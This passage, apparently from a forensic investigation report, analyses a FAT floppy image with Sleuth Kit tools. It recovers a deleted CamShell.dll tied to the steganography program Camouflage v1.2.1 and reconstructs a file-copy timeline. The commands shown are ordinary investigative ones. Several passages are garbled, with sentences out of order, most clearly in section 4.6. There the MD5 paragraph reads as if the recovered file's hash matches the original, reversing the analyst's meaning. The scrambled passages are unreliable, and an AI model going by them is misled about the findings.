



## **4. Image Details**

#### **4.1 Listing of all the files in the image**

The "fls" command can be used to list all the files and directory names including the deleted names in a forensic image. This command runs like this:

# fls -lf fat /sans/fl-260404-RJL1.img.gz

A screenshot is shown in Figure 1-5:



#### Figure 1-5 Screenshot of "fls" command

We can find there are eight files in this image file, as shown in Table 1-5. Two of them are deleted files, CamShell.dll and \_ndex.htm, and others are .doc files, the file extension for Microsoft Word documents.



Table 1-5 All the files names in the image

#### **4.2 True name of the program/file used by Mr. Leszczynski**

The true name of the program used by Mr. Leszczynski is "Camouflage v1.2.1". And, the deleted file "CamShell.dll", as shown in Table 1-5, is just part of the program mentioned above.

#### **4.3 File/MACTime information from image**

The steps of timeline analysis involve:

- 1. Create an intermediate data file (by using the "fls" and the "ils")
- 2. Create a timeline (by using the "mactime")

The exact commands correspond to the above steps run as follows:

#fls –f fat –m / -r /sans/fl-260404-RJL1.img.gz > /sans/ fl-260404- RJL1.img.fls

#ils –f fat –m /sans/fl-260404-RJL1.img.gz > /sans/ fl-260404-RJL1.img.ils

#cat \*./sans/?ls > /sans/ fl-260404-RJL1.img.all

#mactime –b /sans/ fl-260404-RJL1.img.all > /sans/ fl-260404- RJL1.img.mac

some interesting parts of the MACtime information in the following paragraph: A full list of MACtime information is listed in Appendix 1-A, and we will discuss



#### Table 1-6 MACtime information



By observing the sequence of the cluster number and change times of files, I infer that the sequence that files were copied to floppy disks is as follows:

- 1. CamShell.dll (36864 Bytes)
- 2. Information Sensitivity Policy.doc (42496 Bytes)
- 3. Internal\_Lab\_Security\_Policy1.doc (32256 Bytes)
	- 4. Internal Lab Security Policy.doc (33423 Bytes)
	- 5. Password Policy.doc (307935 Bytes)
	- 6. Remote\_Access\_Policy.doc (215895 Bytes)
	- 7. Acceptable\_Encryption\_Policy.doc (22528 Bytes)
	- 8. ndex.htm (727 Bytes)

For Microsoft FAT file system, it won't change the MACtime information when a file is deleted. Thus, we can not get information, through the FAT analysis, about when "CamShell.dll" was deleted. However, by inspecting the usage of sectors in "CamShell.dll" and "\_ndex.htm", which will be discussed in section 6, I noticed that parts of the deleted "CamShell.dll" has been written over by "\_ndex.htm". Thus, I believe that before "\_ndex.htm" was copied to the floppy disk, "Camshell.dll" had been deleted. Besides, by checking the size of files, I also noticed that the size of "Aceptable\_Encryption\_Policy.doc" was smaller than "CamShell.dll." If "CamShell.dll" had been deleted before "Acceptable\_Encryption\_Policy.doc" was copied to floppy, "Acceptable\_Encryption\_Policy.doc" should have

written over parts of sectors that "CamShell.dll" was used. Therefore, we know that "CamShell.dll" may be deleted between Apr 26, 2004 09:46:44 and Apr 26, 2004 09:47:36.



Table 1-7 MACtime information

| "Camouflage v1.2.1" for each camouflaged file was from this access time to Furthermore, we can observe files that extract from camouflaged files, which will be discussed in section 6. The above table provides a list of the MACtime of these extracted files. I am interested in the access time especially, because the possible duration that Mr. Leszczynski ran the time this file was copied to this floppy disk.

Table 1-8 MACtime information

To summarize what I have discussed about timeline analysis in the above paragraph, I draw a timeline chart as follows. The red line stands for the duration that the file existed on disk, the block dotted line stands for the possible duration that the file was deleted and the blue line stands for the possible duration that the last time "Camouflage V1.2.1" was used.





#### **4.4 File owner(s)**

Whether we can gather the ownership information from the image depends on what type of the file system we used. For example, the NTFS file system maintains the information about ownership, but the FAT file system does not. Since, this image was formatted as the FAT file system, we, therefore, have no way to get information about the original file owner through the analysis of this image.

#### **4.5 File size**

The size of the recovered file, "CamShell.dll", is 36864 Bytes.

#### **4.6 MD5 hash of the file**

The MD5 of the recovered "CamShell.dll" is

as that of the original "CamShell.dll". 6462fb3acca0301e52fc4ffa4ea5eff8. Something I must mention is that part of this recovered "CamShell.dll" has been written over by "\_ndex.htm." Consequently, the MD5 of the recovered "CamShell.dll" will not be the same





#### **4.7 Keywords found that are associated with the program/file**

#### 1. Strings

The "strings" command can be used to display the printable strings which are equal to or longer than 4 bytes in files. At first, I ran the command "strings" to extract string information from the recovered "CamShell.dll" under the Linux analysis environment and the results of the "strings" are listed in Appendix 1- B. The detail process of how to recover the deleted "CamShell.dll" will be discussed in section 6.

The "strings" command runs as follows:

#strings –t x CamShell.dll > CamShell.dll.strings

Because parts of sectors, which were used by the deleted "CamShell.dll", have been covered by the deleted " ndex.htm," we should ignore some HTML tags at the beginning of the output. The main interesting strings from "strings"

are as the following:

